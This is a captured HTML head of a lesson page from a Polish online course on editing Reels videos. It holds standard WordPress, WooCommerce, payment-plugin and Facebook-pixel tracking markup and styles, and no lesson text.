

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://umiemwmedia.pl/courses/kurs-reels-umiem-w-montaz/Lekcja/tutoriale-wyrzucanie-buta/
body_size: 31682
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head >

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Umiem w Media - Jak budować markę osobistą za pomocą mobile video!">
<link rel="pingback" href="https://umiemwmedia.pl/xmlrpc.php" />
<title>Tutoriale &#8211; Wyrzucanie buta &#8211; Umiem w Media</title>
			<script type="text/javascript">
			var WebFontConfig = WebFontConfig || {};
			WebFontConfig['active'] = function() {
				if ( typeof ( window.jQuery ) !== 'undefined' ) {
					jQuery(window).trigger('liquid_async_fonts_active');
				}
			};
			WebFontConfig['inactive'] = function() {
				if ( typeof ( window.jQuery ) !== 'undefined' ) {
					jQuery(window).trigger('liquid_async_fonts_inactive');
				}
			};
			</script>
			<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel="alternate" type="application/rss+xml" title="Umiem w Media &raquo; Kanał z wpisami" href="https://umiemwmedia.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Umiem w Media &raquo; Kanał z komentarzami" href="https://umiemwmedia.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Umiem w Media &raquo; Tutoriale &#8211; Wyrzucanie buta Kanał z komentarzami" href="https://umiemwmedia.pl/courses/kurs-reels-umiem-w-montaz/Lekcja/tutoriale-wyrzucanie-buta/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://umiemwmedia.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fumiemwmedia.pl%2Fcourses%2Fkurs-reels-umiem-w-montaz%2FLekcja%2Ftutoriale-wyrzucanie-buta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://umiemwmedia.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fumiemwmedia.pl%2Fcourses%2Fkurs-reels-umiem-w-montaz%2FLekcja%2Ftutoriale-wyrzucanie-buta%2F&#038;format=xml" />
<link rel="preload" href="https://umiemwmedia.pl/wp-content/themes/hub/assets/vendors/liquid-icon/lqd-essentials/fonts/lqd-essentials.woff2" as="font" type="font/woff2" crossorigin><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://umiemwmedia.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--garnett: Regular;--wp--preset--font-family--rosseti-light: Light;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-garnett-font-family{font-family: var(--wp--preset--font-family--garnett) !important;}.has-rosseti-light-font-family{font-family: var(--wp--preset--font-family--rosseti-light) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://umiemwmedia.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://umiemwmedia.pl/wp-content/plugins/hub-core/extras/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://umiemwmedia.pl/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://umiemwmedia.pl/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-plyr-css' href='https://umiemwmedia.pl/wp-content/plugins/tutor/assets/lib/plyr/plyr.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://umiemwmedia.pl/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.9.5' type='text/css' media='all' />
<style id='tutor-frontend-inline-css' type='text/css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#ffcb05;--tutor-color-primary-rgb:255, 203, 5;--tutor-color-primary-hover:#cad3bc;--tutor-color-primary-hover-rgb:202, 211, 188;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}
/*# sourceURL=tutor-frontend-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://umiemwmedia.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://umiemwmedia.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://umiemwmedia.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='liquid_wc-css' href='https://umiemwmedia.pl/wp-content/themes/hub/liquid/vendors/woocommerce/css/liquid_wc.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://umiemwmedia.pl/wp-content/themes/hub/assets/vendors/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-base-css' href='https://umiemwmedia.pl/wp-content/themes/hub/style.css' type='text/css' media='all' />
<style id='liquid-base-inline-css' type='text/css'>
.lqd-697b7a3a81a8a{
			position: fixed;
			left: 0;
			bottom: 0;
			right: 0;
			margin: 0;
			padding: 1em 1.41575em;
			background-color: #3d9cd2;
			color: #fff;
			z-index: 9998;
			display: flex;
			justify-content: center;
			align-items: center;
			gap: 8px;
			a{color:#fff}
		}.lqd-697b7a3a81a8a.err{
			background-color: #d63939;
		}
/*# sourceURL=liquid-base-inline-css */
</style>
<link rel='stylesheet' id='liquid-base-typography-css' href='https://umiemwmedia.pl/wp-content/themes/hub/assets/css/elements/base/typography.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-shop-css' href='https://umiemwmedia.pl/wp-content/themes/hub/assets/css/theme-shop.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://umiemwmedia.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.main-footer{background-color: #323945;}@media (max-width: 1024px){.main-footer{}}@media (max-width: 767px){.main-footer{}}
@media (max-width: 1024px){}@media (max-width: 767px){}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='p24_plugin_css-css' href='https://umiemwmedia.pl/wp-content/plugins/przelewy24/assets/css/paymethods.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='payu-gateway-css' href='https://umiemwmedia.pl/wp-content/plugins/woo-payu-payment-gateway/assets/css/payu-gateway.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ld-gdpr-box-css' href='https://umiemwmedia.pl/wp-content/plugins/liquid-gdpr/assets/css/liquid-gdpr.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://umiemwmedia.pl/wp-content/themes/hub/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://umiemwmedia.pl/wp-content/themes/hub-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-elementor-css' href='https://umiemwmedia.pl/wp-content/plugins/hub-elementor-addons/assets/css/theme-elementor.min.css?ver=5.0.8' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://umiemwmedia.pl/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://umiemwmedia.pl/koszyk/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="p24_payment_script-js-extra">
/* <![CDATA[ */
var p24_payment_php_vars = {"error_msg4js":"Wyst\u0105pi\u0142 b\u0142\u0105d. Spr\u00f3buj ponownie lub wybierz inn\u0105 metod\u0119 p\u0142atno\u015bci.","payments_msg4js":"\\f078wi\u0119cej metod p\u0142atno\u015bci \\f078","forget_card":"1","show_save_card":"0"};
//# sourceURL=p24_payment_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/plugins/przelewy24/assets/js/payment.js?ver=2.2.0" id="p24_payment_script-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["728256666507497"],"eventID":"35e70376-eab0-4280-b667-ecfa52027864","params":{"page_title":"Tutoriale - Wyrzucanie buta","post_type":"lesson","post_id":10878,"plugin":"PixelYourSite","user_role":"guest","event_url":"umiemwmedia.pl/courses/kurs-reels-umiem-w-montaz/Lekcja/tutoriale-wyrzucanie-buta/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["728256666507497"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://umiemwmedia.pl","ajaxUrl":"https://umiemwmedia.pl/wp-admin/admin-ajax.php","ajax_event":"b29859765e","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769699898"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://umiemwmedia.pl/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://umiemwmedia.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://umiemwmedia.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="TutorLMS 3.9.5" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://umiemwmedia.pl/courses/kurs-reels-umiem-w-montaz/Lekcja/tutoriale-wyrzucanie-buta/" />
<link rel='shortlink' href='https://umiemwmedia.pl/?p=10878' />
<meta name="generator" content="Redux 4.4.12.2" />	
					<link rel="shortcut icon" href="https://peerless.nazwa.pl/umiemwmedia/wp-content/uploads/2021/11/favicon.png" />
				
			
	<script type="text/javascript">
				window.liquidParams = {
					currentZIndex: 10,
					lazyLoadOffset: 500,
					ccOuterSize: 35,
					ccActiveCircleBg: 1,
					ccActiveCircleBc: 1,
				};
				window.liquidIsElementor = true;
			</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://umiemwmedia.pl/wp-content/uploads/2021/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://umiemwmedia.pl/wp-content/uploads/2021/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://umiemwmedia.pl/wp-content/uploads/2021/11/cropped-favicon-180x180.png" />
